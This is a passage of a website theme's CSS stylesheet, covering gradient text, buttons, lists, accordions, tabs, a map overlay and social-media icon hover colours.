	color: #b4b4b4;
}

.text-default-color {
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
			background-clip: text;
	-webkit-text-fill-color: transparent;
			text-fill-color: transparent;
	color: #26d0ce;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {

	.text-default-color {
		background: none;
		color: #26d0ce;
	}
}

.text-highlight {
	padding: 3px 7px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
}

.dropcap:first-letter {
	float: left;
	font-size: 52px;
	line-height: 64px;
	margin-top: 5px;
	margin-right: 10px;
}

.last,
.no-margin-bottom {
	margin-bottom: 0 !important;
}

@media (max-width: 767px) {

	.last {
		margin-bottom: 20px !important;
	}

}

/***********************************************************************************
 *	+ WAVES EFFECT
 ***********************************************************************************/

.waves {
	position: relative;
	z-index: 1;
	overflow: hidden;
	display: inline-block;
	-webkit-user-select: none;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.waves .waves-ripple {
	position: absolute;
	z-index: -1;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}

/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/

.headline {
	margin-bottom: 70px;
}

.headline:after {
	position: relative;
	top: -5px;
	display: inline-block;
	width: 100px;
	height: 3px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	content: "";
}

.headline h2,
.headline h3 {
	margin-bottom: 0;
	text-transform: uppercase;
}

/* DARK SECTION */
.dark-section .headline p {
	color: #e1e1e1;
}

.dark-section .headline:after {
	background: #fff;
}

/***********************************************************************************
 *	+ ALERTS
 ***********************************************************************************/

.alert {
	padding: 15px 30px;
	border: none;
	border-radius: 0;
	color: #fff;
}

.alert.alert-info {
	background-color: #4e4e4e;
}

.alert.alert-danger {
	background-color: #d72727;
}

.alert.alert-success {
	background-color: #26d0ce;
}

.alert.alert-warning {
	background-color: #fff529;
	color: #464646;
}

.text-error {
	margin-bottom: 40px;
	background: -webkit-linear-gradient(180deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(180deg, #26d0ce, #1a2980);
	background: 		linear-gradient(180deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
	font-size: 120px;
	line-height: 120px;
	font-weight: 400;
}

/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/

/* GENERAL */
ul,
ol {
	padding: 0;
	list-style-position: inside;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}

dl {
	margin-bottom: 20px;
}

/* BULLET LIST */
.bullet-list {
	list-style: none;
	margin-bottom: 20px;
}

.bullet-list li {
	margin-bottom: 5px;
}

.bullet-list li:last-child {
	margin-bottom: 0;
}

.bullet-list li:before {
	display: inline-block;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	background-color: #26d0ce;
	margin-right: 15px;
	content: "";
}

/* CIRCLE LIST */
.circle-list {
	list-style: none;
	margin-bottom: 20px;
}

.circle-list li {
	margin-bottom: 5px;
}

.circle-list li:last-child {
	margin-bottom: 0;
}

.circle-list li:before {
	display: inline-block;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #26d0ce;
	margin-right: 15px;
	content: "";
}

/* CHECK LIST */
.check-list {
	list-style: none;
	margin-bottom: 20px;
}

.check-list li {
	margin-bottom: 5px;
}

.check-list li:last-child {
	margin-bottom: 0;
}

.check-list li:before {
	display: inline-block;
	width: 7px;
	height: 12px;
	border: solid #26d0ce;
	border-width: 0 2px 2px 0;
	margin-right: 15px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
}

/***********************************************************************************
 *	+ CLIENTS LIST
 ***********************************************************************************/

.clients-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 50px;
	text-align: center;
	list-style: none;
}

.clients-list li {
	flex-basis: 20%;
}

.clients-list li a {
	display: block;
	padding: 15px;
}

.clients-list a img {
	-webkit-filter: contrast(50%) grayscale(100%);
	filter: contrast(50%) grayscale(100%);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.clients-list a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: contrast(100%) grayscale(0%);
	filter: contrast(100%) grayscale(0%);
}

@media (max-width: 767px) {

	.clients-list li {
		flex-basis: 50%;
	}

}

/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/

.btn {
	position: relative;
	overflow: hidden;
	padding: 7px 30px 8px 30px;
	border: none;
	border-radius: 20px;
	margin-bottom: 20px;
	margin-right: 15px;
	font: 15px/24px "Poppins", sans-serif;
	font-weight:600;
	letter-spacing: 0.3px;
	text-transform: uppercase;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.btn:last-child {
	margin-right: 0;
}

.btn i {
	margin-left: 10px;
	margin-right: -5px;
}

.btn-lg {
	padding: 9px 40px 10px 40px;
	font-size: 15px;
}

.btn-xs {
	padding: 5px 20px 6px 20px;
	font-size: 11px;
}

.btn:focus,
.btn:active {
	outline: 0 !important;
	box-shadow: none;
}

.btn:hover {
	border-radius: 0;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}


/* DEFAULT BUTTON 1 */
.btn-default-1 {
	background-color: #1a2980;
	color: #fff;
}

.btn-default-1:hover,
.btn-default-1:focus {
	color: #fff;
}

.btn-default-1.waves .waves-ripple {
	background-color: #496da5;
}


/* DEFAULT BUTTON 2 */
.btn-default-2 {
	background-color: #26d0ce;
	color: #fff;
}

.btn-default-2:hover,
.btn-default-2:focus {
	color: #fff;
}

.btn-default-2.waves .waves-ripple {
	background-color: #23acbe;
}


/* DEFAULT WHITE */
.btn-white {
	border: 1px solid #e1e1e1;
	background-color: #fff;
	color: #464646;
}

.btn-white:hover,
.btn-white:focus {
	color: #464646;
}

.btn-white.waves .waves-ripple {
	background-color: #e1e1e1;
}

/***********************************************************************************
 *	+ DIVIDERS
 ***********************************************************************************/

.hr {
	height: 1px;
	margin: 50px 0;
	background-color: #e1e1e1;
}

.hr.default-color {
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background:		-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
}

.hr.black {
	background-color: #4e4e4e;
}

/***********************************************************************************
 *	+ TEXT BOXES
 ***********************************************************************************/

.text-box {
	padding: 25px 40px;
	border: 1px solid #e1e1e1;
	margin-bottom: 50px;
	background: no-repeat center center;
	background-size: cover;
}

.text-box.rounded {
	border-radius: 10px;
}

.text-box > *:last-child {
	margin-bottom: 0;
}

.text-box.default-color {
	padding: 26px 41px;
	border: none;
	background: #1a2980;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background:		-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
}

.text-box.dark {
	border-color: #2d313c;
	background-color: #2d313c;
	color: #fff;
}

.text-box.dark a,
.text-box.dark h1,
.text-box.dark h2,
.text-box.dark h3,
.text-box.dark h4,
.text-box.dark h5,
.text-box.dark h6,
.text-box.default-color a,
.text-box.default-color h1,
.text-box.default-color h2,
.text-box.default-color h3,
.text-box.default-color h4,
.text-box.default-color h5,
.text-box.default-color h6 {
	color: inherit;
}

/***********************************************************************************
 *	+ IMAGE BOXES
 ***********************************************************************************/

.image-box {
	padding: 0 20px 20px;
	margin-bottom: 50px;
	background-color: #fff;
	color: #4e4e4e;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}

.image-box .image-box-thumbnail {
	position: relative;
	overflow: hidden;
	margin: 0 -20px 20px;
}

.image-box .image-box-thumbnail img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.image-box h5 {
	font-weight: 600;
	text-transform: uppercase;
}

.image-box > *:last-child {
	margin-bottom: 0;
}

.image-box:hover .image-box-thumbnail img {
	-webkit-transform: scale(1.25);
	-ms-transform: scale(1.25);
	transform: scale(1.25);
}

/***********************************************************************************
 *	+ ACCORDION
 ***********************************************************************************/

.panel {
	background-color: transparent;
	box-shadow: none;
}

.panel-heading {
	padding: 0;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.panel-title a,
.panel-title a:focus {
	position: relative;
	overflow: hidden;
	display: block;
	text-decoration: none;
	padding: 12px 45px 12px 20px;
	margin-bottom: 15px;
	background-color: #26d0ce;
	color: #fff;
	font: 700 14px/27px "Muli", sans-serif;
	text-transform: uppercase;
	white-space: nowrap;
	text-overflow: ellipsis;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.panel-title a:before {
	position: absolute;
	top: 10px;
	right: 0;
	margin: 0 20px;
	font-size: 20px;
	content: "+";
}

.panel-title a[aria-expanded="true"],
.panel-title a:hover {
	background-color: #1a2980;
	color: #fff;
}

.panel-title a[aria-expanded="true"]:before {
	content: "-";
}

.panel-title .waves .waves-ripple {
	background-color: #23acbe;
}

.panel-group .panel + .panel {
	margin-top: 0;
}

.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
	padding: 25px 25px 40px;
	border: none;
}

.panel-body p:last-child {
	margin-bottom: 0;
}

/***********************************************************************************
 *	+ TABS
 ***********************************************************************************/

.tabs {
	text-align: center;
}

.nav-tabs {
	display: inline-block;
	border-bottom: none;
}

.nav-tabs > li {
	float: none;
	display: inline-block;
	margin-right: 10px;
}

.nav-tabs > li:last-child {
	margin-right: 0;
}

.nav-tabs > li > a {
	padding: 10px 30px;
	border: 1px solid #e1e1e1;
	border-radius: 20px;
	margin: 0;
	color: #5c5c5c;
	font: 700 12px "Muli", sans-serif;
	letter-spacing: 0.25px;
	text-transform: uppercase;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	border-color: #26d0ce;
	background-color: #26d0ce;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	color: #fff;
}

.nav-tabs > li > a.waves .waves-ripple {
	background-color: #26d0ce;
}

.tab-content {
	margin: 80px 0 50px;
}

.tab-content:after {
	display: table;
	content: " ";
	clear: both;
}

/* DARK SECTION */
.dark-section .nav-tabs > li > a {
	color: inherit;
}

/***********************************************************************************
 *	+ GOOGLE MAPS
 ***********************************************************************************/

.map-container {
	position: relative;
}

.map {
	height: 300px;
	margin-bottom: 50px;
}

.map img {
	max-width: none;
}

.map-overlay {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.map-overlay:after {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	opacity: 0.97;
	content: "";
}

.map-overlay-content {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	width: 800px;
	color: #fff;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.map-overlay-content ::-moz-placeholder {
	color: #fff;
	text-transform:capitalize;
	opacity:1;
}

.map-overlay-content ::-webkit-input-placeholder {
	color: #fff;
	text-transform:capitalize;
}

.map-overlay-content :-ms-input-placeholder {
	color: #fff;
	text-transform:capitalize;
}

/* SWITCH BUTTON */
.switch-button {
	position: absolute;
	z-index: 3;
	top: 0;
	left: 50%;
	width: 300px;
	padding: 10px 25px;
	border-radius: 30px;
	background-color: #fff;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.switch-button span {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 35px;
	border: 1px solid #eaeaea;
	border-radius: 30px;
	margin: 0 20px;
	background-color: #f7f7f7;
	vertical-align: middle;
	cursor: pointer;
}

.switch-button span:before {
	position: absolute;
	top: 3px;
	left: 3px;
	width: 27px;
	height: 27px;
	border: 1px solid #eaeaea;
	border-radius: 50%;
	background-color: #fff;
	content: "";
}

.switch-button span.show-map:before {
	left: auto;
	right: 3px;
}

@media (min-width: 768px) and (max-width: 991px) {

	.map-overlay-content {
		width: 650px;
	}

}

@media (max-width: 767px) {

	.map {
		height: 400px !important;
	}

	.map-container .map {
		height: 600px !important;
	}

	.map-overlay-content {
		width: 90%;
	}

}

/***********************************************************************************
 *	+ SOCIAL MEDIA
 ***********************************************************************************/

.social-media {
	margin-bottom: 20px;
}

.social-media a {
	display: inline-block;
	margin-right: 18px;
	font-size: 16px;
	line-height: 32px;
	color: #a1a1a1;
	text-decoration: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.social-media.bordered,
.social-media.rounded {
	margin-top: -5px;
}

.social-media.bordered a {
	width: 25px;
	height: 25px;
	border: 1px solid #c7c7c7;
	border-radius: 50%;
	margin: 5px 15px 5px 0;
	font-size: 12px;
	line-height: 23px;
	text-align: center;
}

.social-media.rounded a {
	width: 28px;
	height: 28px;
	border-radius: 50%;
	margin: 5px 15px 5px 0;
	background-color: #636b75;
	color: #fff;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
}

.social-media strong + a,
.social-media.rounded strong + a,
.social-media.bordered strong + a {
	margin-left: 15px;
}

.social-media a:last-child {
	margin-right: 0;
}

.social-media a.facebook:hover { color: #0e59a0; }
.social-media a.twitter:hover { color: #0ea4ff; }
.social-media a.dribbble:hover { color: #ea73a0; }
.social-media a.pinterest:hover { color: #d73532; }
.social-media a.google:hover { color: #da4835; }
.social-media a.tumblr:hover { color: #2a445f; }
.social-media a.instagram:hover { color: #82685a; }
.social-media a.rss:hover { color: #f79638; }
.social-media a.linkedin:hover { color: #018faf; }
.social-media a.skype:hover { color: #00b0f6; }
.social-media a.flickr:hover { color: #0061db; }
.social-media a.vimeo:hover { color: #4cb2d9; }
.social-media a.github:hover { color: #3b3b3b; }
.social-media a.youtube:hover { color: #cc181e; }
.social-media a.windows:hover { color: #6dc2e9; }
.social-media a.dropbox:hover { color: #007ee5; }
.social-media a.xing:hover { color: #026566; }
.social-media a.adn:hover { color: #1ea076; }
.social-media a.android:hover { color: #98cb02; }
.social-media a.apple:hover { color: #a6b1b7; }
.social-media a.behance:hover { color: #2d9ad2; }
.social-media a.bitbucket:hover { color: #214f81; }
.social-media a.bitcoin:hover { color: #f7931b; }
.social-media a.codepan:hover { color: #000; }
.social-media a.css3:hover { color: #3289ce; }
.social-media a.delicious:hover { color: #3399fe; }
.social-media a.deviantart:hover { color: #c8da30; }
.social-media a.digg:hover { color: #0080c2; }
.social-media a.drupal:hover { color: #0077b9; }
.social-media a.empire:hover { color: #000; }
.social-media a.foursquare:hover { color: #daecb0; }
.social-media a.git:hover { color: #f34f29; }
.social-media a.gitti:hover { color: #634c3e; }
.social-media a.hacker-news:hover { color: #f18642; }
.social-media a.html5:hover { color: #e54c1f; }
.social-media a.joomla:hover { color: #016fb9; }
.social-media a.jsfiddle:hover { color: #4679a4; }
.social-media a.linux:hover { color: #fece0e; }
.social-media a.maxcdn:hover { color: #f36f20; }
.social-media a.openid:hover { color: #fe6101; }
.social-media a.pagelines:hover { color: #3783e3; }
.social-media a.pied-piper:hover { color: #0c7b48; }
.social-media a.qq:hover { color: #23286c; }
.social-media a.rebel:hover { color: #000; }
.social-media a.reddit:hover { color: #cee3f8; }
.social-media a.renren:hover { color: #0d81e4; }
.social-media a.share:hover { color: #252525; }
.social-media a.slack:hover { color: #453744; }
.social-media a.soundcloud:hover { color: #fe4e00; }
.social-media a.spotify:hover { color: #80bb41; }
.social-media a.stack-exchange:hover { color: #265a93; }
.social-media a.stackoverflow:hover { color: #fea501; }
.social-media a.steam:hover { color: #191919; }
.social-media a.stumbleupon:hover { color: #f04f23; }
.social-media a.tencent-weibo:hover { color: #0063a7; }
.social-media a.trello:hover { color: #226784; }
.social-media a.vine:hover { color: #00b081; }
.social-media a.vk:hover { color: #50769d; }
.social-media a.wechat:hover { color: #a4dc31; }
.social-media a.weibo:hover { color: #d82828; }
.social-media a.wordpress:hover { color: #454442; }
.social-media a.yahoo:hover { color: #4b04a8; }
.social-media a.ftpx:hover { color: #000; }
.social-media a.amazon:hover { color: #ff9900; }
.social-media a.angellist:hover { color: #000; }
.social-media a.btc:hover { color: #f7931b; }
.social-media a.black-tie:hover { color: #000; }
.social-media a.bluetooth:hover { color: #0a3d91; }
.social-media a.buysellads:hover { color: #ba0202; }
.social-media a.cc-amex:hover { color: #016dd2; }
.social-media a.cc-diners-club:hover { color: #0069aa; }
.social-media a.cc-discover:hover { color: #f88737; }
.social-media a.cc-jcb:hover { color: #29166f; }
.social-media a.cc-mastercard:hover { color: #fe9611; }
.social-media a.paypal:hover { color: #012069; }
.social-media a.cc-stripe:hover { color: #49b802; }
.social-media a.cc-visa:hover { color: #1b4da2; }
.social-media a.chrome:hover { color: #edcd16; }
.social-media a.codepen:hover { color: #1b1c1b; }
.social-media a.codiepie:hover { color: #000; }
.social-media a.connectdevelop:hover { color: #023cb0; }
.social-media a.contao:hover { color: #e4790f; }
.social-media a.dashcube:hover { color: #000; }
.social-media a.edge:hover { color: #2c74be; }
.social-media a.expeditedssl:hover { color: #2e2e2e; }
.social-media a.firefox:hover { color: #df731b; }
.social-media a.fonticons:hover { color: #1d1e2a; }
.social-media a.fort-awesome:hover { color: #000; }
.social-media a.forumbee:hover { color: #85ac2f; }
.social-media a.get-pocket:hover { color: #e84352; }
.social-media a.gg:hover { color: #fd0002; }
.social-media a.gratipay:hover { color: #653614; }
.social-media a.houzz:hover { color: #9bc545; }
.social-media a.internet-explorer:hover { color: #00bcf2; }
.social-media a.ioxhost:hover { color: #f6a814; }
.social-media a.lastfm:hover { color: #e2152b; }
.social-media a.leanpub:hover { color: #231f20; }
.social-media a.meanpath:hover { color: #538dd6; }
.social-media a.medium:hover { color: #00ab6c; }
.social-media a.mixcloud:hover { color: #040204; }
.social-media a.modx:hover { color: #8ed547; }
.social-media a.odnoklassniki:hover { color: #f68634; }
.social-media a.opencart:hover { color: #00c1f2; }
.social-media a.opera:hover { color: #e81617; }
.social-media a.optin-monster:hover { color: #8ed31e; }
.social-media a.product-hunt:hover { color: #d6573d; }
.social-media a.reddit:hover { color: #ff4500; }
.social-media a.safari:hover { color: #2973d9; }
.social-media a.scribd:hover { color: #382d29; }
.social-media a.sellsy:hover { color: #006ca2; }
.social-media a.shirtsinbulk:hover { color: #dd3a26; }
.social-media a.simplybuilt:hover { color: #322f34; }
.social-media a.skyatlas:hover { color: #01aebe; }
.social-media a.slideshare:hover { color: #13999a; }
.social-media a.stack-overflow:hover { color: #ef532a; }
.social-media a.tripadvisor:hover { color: #1e892f; }
.social-media a.twitch:hover { color: #6441a5; }
.social-media a.usb:hover { color: #000; }
.social-media a.viacoin:hover { color: #2376a2; }
.social-media a.whatsapp:hover { color: #44c254; }
.social-media a.wikipedia:hover { color: #212121; }
.social-media a.y-combinator:hover { color: #ff6501; }
.social-media a.yelp:hover { color: #bf311b; }
.social-media a.email:hover { color: #689c49; }
.social-media a.envira:hover { color: #75bd3b; }
.social-media a.gitlab:hover { color: #e24329; }
.social-media a.glide:hover { color: #00a7ff; }
.social-media a.snapchat:hover { color: #efe200; }
.social-media a.viadeo:hover { color: #f4982b; }
.social-media a.wpbeginner:hover { color: #ff6600; }
.social-media a.wpforms:hover { color: #b6581a; }

.social-media.bordered a.facebook:hover {
	color: #0e59a0;
	border-color: #0e59a0;
}
.social-media.bordered a.twitter:hover {
	color: #0ea4ff;
	border-color: #0ea4ff;
}
.social-media.bordered a.dribbble:hover {
	color: #ea73a0;
	border-color: #ea73a0;
}
.social-media.bordered a.pinterest:hover {
	color: #d73532;
	border-color: #d73532;
}
.social-media.bordered a.google:hover {
	color: #da4835;
	border-color: #da4835;
}
.social-media.bordered a.tumblr:hover {
	color: #2a445f;
	border-color: #2a445f;
}
.social-media.bordered a.instagram:hover {
	color: #82685a;
	border-color: #82685a;
}
.social-media.bordered a.rss:hover {
	color: #f79638;
	border-color: #f79638;
}
.social-media.bordered a.linkedin:hover {
	color: #018faf;
	border-color: #018faf;
}
.social-media.bordered a.skype:hover {
	color: #00b0f6;
	border-color: #00b0f6;
}
.social-media.bordered a.flickr:hover {
	color: #0061db;
	border-color: #0061db;
}
.social-media.bordered a.vimeo:hover {
	color: #4cb2d9;
	border-color: #4cb2d9;
}
.social-media.bordered a.github:hover {
	color: #3b3b3b;
	border-color: #3b3b3b;
}
.social-media.bordered a.youtube:hover {
	color: #cc181e;
	border-color: #cc181e;
}
.social-media.bordered a.windows:hover {
	color: #6dc2e9;
	border-color: #6dc2e9;
}
.social-media.bordered a.dropbox:hover {
	color: #007ee5;
	border-color: #007ee5;
}
.social-media.bordered a.xing:hover {
	color: #026566;
	border-color: #026566;
}
.social-media.bordered a.adn:hover {
	color: #1ea076;
	border-color: #1ea076;
}
.social-media.bordered a.android:hover {
	color: #98cb02;
	border-color: #98cb02;
}
.social-media.bordered a.apple:hover {
	color: #a6b1b7;
	border-color: #a6b1b7;
}
.social-media.bordered a.behance:hover {
	color: #2d9ad2;
	border-color: #2d9ad2;
}
.social-media.bordered a.bitbucket:hover {
	color: #214f81;
	border-color: #214f81;
}
.social-media.bordered a.bitcoin:hover {
	color: #f7931b;
	border-color: #f7931b;
}
.social-media.bordered a.codepan:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.css3:hover {
	color: #3289ce;
	border-color: #3289ce;
}
.social-media.bordered a.delicious:hover {
	color: #3399fe;
	border-color: #3399fe;
}
.social-media.bordered a.deviantart:hover {
	color: #c8da30;
	border-color: #c8da30;
}
.social-media.bordered a.digg:hover {
	color: #0080c2;
	border-color: #0080c2;
}
.social-media.bordered a.drupal:hover {
	color: #0077b9;
	border-color: #0077b9;
}
.social-media.bordered a.empire:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.foursquare:hover {
	color: #daecb0;
	border-color: #daecb0;
}
.social-media.bordered a.git:hover {
	color: #f34f29;
	border-color: #f34f29;
}
.social-media.bordered a.gitti:hover {
	color: #634c3e;
	border-color: #634c3e;
}
.social-media.bordered a.hacker-news:hover {
	color: #f18642;
	border-color: #f18642;
}
.social-media.bordered a.html5:hover {
	color: #e54c1f;
	border-color: #e54c1f;
}
.social-media.bordered a.joomla:hover {
	color: #016fb9;
	border-color: #016fb9;
}
.social-media.bordered a.jsfiddle:hover {
	color: #4679a4;
	border-color: #4679a4;
}
.social-media.bordered a.linux:hover {
	color: #fece0e;
	border-color: #fece0e;
}
.social-media.bordered a.maxcdn:hover {
	color: #f36f20;
	border-color: #f36f20;
}
.social-media.bordered a.openid:hover {
	color: #fe6101;
	border-color: #fe6101;
}
.social-media.bordered a.pagelines:hover {
	color: #3783e3;
	border-color: #3783e3;
}
.social-media.bordered a.pied-piper:hover {
	color: #0c7b48;
	border-color: #0c7b48;
}
.social-media.bordered a.qq:hover {
	color: #23286c;
	border-color: #23286c;
}
.social-media.bordered a.rebel:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.reddit:hover {
	color: #cee3f8;
	border-color: #cee3f8;
}
.social-media.bordered a.renren:hover {
	color: #0d81e4;
	border-color: #0d81e4;
}
.social-media.bordered a.share:hover {
	color: #252525;
	border-color: #252525;
}
.social-media.bordered a.slack:hover {
	color: #453744;
	border-color: #453744;
}
.social-media.bordered a.soundcloud:hover {
	color: #fe4e00;
	border-color: #fe4e00;
}
.social-media.bordered a.spotify:hover {
	color: #80bb41;
	border-color: #80bb41;
}
.social-media.bordered a.stack-exchange:hover {
	color: #265a93;
	border-color: #265a93;
}
.social-media.bordered a.stackoverflow:hover {
	color: #fea501;
	border-color: #fea501;
}
.social-media.bordered a.steam:hover {
	color: #191919;
	border-color: #191919;
}
.social-media.bordered a.stumbleupon:hover {
	color: #f04f23;
	border-color: #f04f23;
}
.social-media.bordered a.tencent-weibo:hover {
	color: #0063a7;
	border-color: #0063a7;
}
.social-media.bordered a.trello:hover {
	color: #226784;
	border-color: #226784;
}
.social-media.bordered a.vine:hover {
	color: #00b081;
	border-color: #00b081;
}
.social-media.bordered a.vk:hover {
	color: #50769d;
	border-color: #50769d;
}
.social-media.bordered a.wechat:hover {
	color: #a4dc31;
	border-color: #a4dc31;
}
.social-media.bordered a.weibo:hover {
	color: #d82828;
	border-color: #d82828;
}
.social-media.bordered a.wordpress:hover {
	color: #454442;
	border-color: #454442;
}
.social-media.bordered a.yahoo:hover {
	color: #4b04a8;
	border-color: #4b04a8;
}
.social-media.bordered a.ftpx:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.amazon:hover {
	color: #ff9900;
	border-color: #ff9900;
}
.social-media.bordered a.angellist:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.btc:hover {
	color: #f7931b;
	border-color: #f7931b;
}
.social-media.bordered a.black-tie:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.bluetooth:hover {
	color: #0a3d91;
	border-color: #0a3d91;
}
.social-media.bordered a.buysellads:hover {
	color: #ba0202;
	border-color: #ba0202;
}
.social-media.bordered a.cc-amex:hover {
	color: #016dd2;
	border-color: #016dd2;
}
.social-media.bordered a.cc-diners-club:hover {
	color: #0069aa;
	border-color: #0069aa;
}
.social-media.bordered a.cc-discover:hover {
	color: #f88737;
	border-color: #f88737;
}
.social-media.bordered a.cc-jcb:hover {
	color: #29166f;
	border-color: #29166f;
}
.social-media.bordered a.cc-mastercard:hover {
	color: #fe9611;
	border-color: #fe9611;
}
.social-media.bordered a.paypal:hover {
	color: #012069;
	border-color: #012069;
}
.social-media.bordered a.cc-stripe:hover {
	color: #49b802;
	border-color: #49b802;
}
.social-media.bordered a.cc-visa:hover {
	color: #1b4da2;
	border-color: #1b4da2;
}
.social-media.bordered a.chrome:hover {
	color: #edcd16;
	border-color: #edcd16;
}
.social-media.bordered a.codepen:hover {
	color: #1b1c1b;
	border-color: #1b1c1b;
}
.social-media.bordered a.codiepie:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.connectdevelop:hover {
	color: #023cb0;
	border-color: #023cb0;
}
.social-media.bordered a.contao:hover {
	color: #e4790f;
	border-color: #e4790f;
}
.social-media.bordered a.dashcube:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.edge:hover {
	color: #2c74be;
	border-color: #2c74be;
}
.social-media.bordered a.expeditedssl:hover {
	color: #2e2e2e;
	border-color: #2e2e2e;
}
.social-media.bordered a.firefox:hover {
	color: #df731b;
	border-color: #df731b;
}
.social-media.bordered a.fonticons:hover {
	color: #1d1e2a;
	border-color: #1d1e2a;
}
.social-media.bordered a.fort-awesome:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.forumbee:hover {
	color: #85ac2f;
	border-color: #85ac2f;
}
.social-media.bordered a.get-pocket:hover {
	color: #e84352;
	border-color: #e84352;
}
.social-media.bordered a.gg:hover {
	color: #fd0002;
	border-color: #fd0002;
}
.social-media.bordered a.gratipay:hover {
	color: #653614;
	border-color: #653614;
}
.social-media.bordered a.houzz:hover {
	color: #9bc545;
	border-color: #9bc545;
}
.social-media.bordered a.internet-explorer:hover {
	color: #00bcf2;
	border-color: #00bcf2;
}
.social-media.bordered a.ioxhost:hover {
	color: #f6a814;
	border-color: #f6a814;
}
.social-media.bordered a.lastfm:hover {
	color: #e2152b;
	border-color: #e2152b;
}
.social-media.bordered a.leanpub:hover {
	color: #231f20;
	border-color: #231f20;
}
.social-media.bordered a.meanpath:hover {
	color: #538dd6;
	border-color: #538dd6;
}
.social-media.bordered a.medium:hover {
	color: #00ab6c;
	border-color: #00ab6c;
}
.social-media.bordered a.mixcloud:hover {
	color: #040204;
	border-color: #040204;
}
.social-media.bordered a.modx:hover {
	color: #8ed547;
	border-color: #8ed547;
}
.social-media.bordered a.odnoklassniki:hover {
	color: #f68634;
	border-color: #f68634;
}
.social-media.bordered a.opencart:hover {
	color: #00c1f2;
	border-color: #00c1f2;
}
.social-media.bordered a.opera:hover {
	color: #e81617;
	border-color: #e81617;
}
.social-media.bordered a.optin-monster:hover {
	color: #8ed31e;
	border-color: #8ed31e;
}
.social-media.bordered a.product-hunt:hover {
	color: #d6573d;
	border-color: #d6573d;
}
.social-media.bordered a.reddit:hover {
	color: #ff4500;
	border-color: #ff4500;
}
.social-media.bordered a.safari:hover {
	color: #2973d9;
